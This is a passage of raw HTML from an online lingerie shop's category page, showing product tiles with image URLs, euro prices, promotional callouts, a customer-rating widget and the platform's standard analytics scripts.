Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwabf2117f/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail2-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwabf2117f/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail2-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw890f8767/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw890f8767/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw259466b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;19.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    &amp;euro; 19.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;14.0&quot;&gt;
        
        &amp;euro; 14.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;25% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bb277a1/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bb277a1/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bb277a1/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw095fb5bd/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw095fb5bd/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7a9e52b7/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7a9e52b7/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe5cfccfe/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe5cfccfe/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8ce441be/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8ce441be/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw095fb5bd/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;19.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    &amp;euro; 19.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;14.0&quot;&gt;
        
        &amp;euro; 14.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;25% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Red" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwcefeec09/images/Swatches/ed1b40.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Teal"
              aria-label="Select color Teal"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa90da5cd/images/2028268/sexylacefullerbustnonpadplunge-crystalteal-veridian-dd--2028268-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa90da5cd/images/2028268/sexylacefullerbustnonpadplunge-crystalteal-veridian-dd--2028268-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa90da5cd/images/2028268/sexylacefullerbustnonpadplunge-crystalteal-veridian-dd--2028268-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc99a452e/images/2028268/sexylacefullerbustnonpadplunge-crystalteal-veridian-dd--2028268-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc99a452e/images/2028268/sexylacefullerbustnonpadplunge-crystalteal-veridian-dd--2028268-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7de225a2/images/2028268/sexylacefullerbustnonpadplunge-crystalteal-veridian-dd--2028268-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7de225a2/images/2028268/sexylacefullerbustnonpadplunge-crystalteal-veridian-dd--2028268-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw818d8983/images/2028268/sexylacefullerbustnonpadplunge-crystalteal-veridian-dd--2028268-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw818d8983/images/2028268/sexylacefullerbustnonpadplunge-crystalteal-veridian-dd--2028268-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw06d81888/images/2028268/sexylacefullerbustnonpadplunge-crystalteal-veridian-dd--2028268-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw06d81888/images/2028268/sexylacefullerbustnonpadplunge-crystalteal-veridian-dd--2028268-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc99a452e/images/2028268/sexylacefullerbustnonpadplunge-crystalteal-veridian-dd--2028268-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;19.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    &amp;euro; 19.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;10.5&quot;&gt;
        
        &amp;euro; 10.50


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;45% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Teal"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Teal" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Teal">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw5a5fddcf/images/Swatches/049091.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Teal" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.7 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Teal">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="202826832DD-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="202826832DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202826832DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202826832DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202826832DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202826832DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            427 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW%26dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color%3dTeal&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-10" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '200679638D',
	    sku: ''
	}];
	cq_params.categoryId = 'lingerie-shop-by-category-bras';
	cq_params.refinements = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '5bcca78e-7096-4af1-91be-728aa86074cb';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "lingerie-shop-by-category-bras", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "200679638D", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="200679638D">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;CAGED-ROSE-NON-PAD-BALCONY&quot;,&quot;name&quot;:&quot;Caged Rose Non Padded Balcony Bra&quot;,&quot;price&quot;:55,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-bras-balcony-bra&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Caged Rose&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bras&quot;,&quot;dimension10&quot;:&quot;Balcony Bra&quot;,&quot;dimension11&quot;:&quot;Premium Collections&quot;}">
  <!-- dwMarker="product" dwContentID="79222e4c875cb2a6af7fc84957" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-balcony-bra/caged-rose-non-padded-balcony-bra/CAGED-ROSE-NON-PAD-BALCONY.html?dwvar_CAGED-ROSE-NON-PAD-BALCONY_color=Black%2FRed" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfa529fed/images/2006796/cagedrosenonpadbalcony-black-tomato-a-d--2006796-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Caged Rose Non Padded Balcony Bra"
      title="Caged Rose Non Padded Balcony Bra"
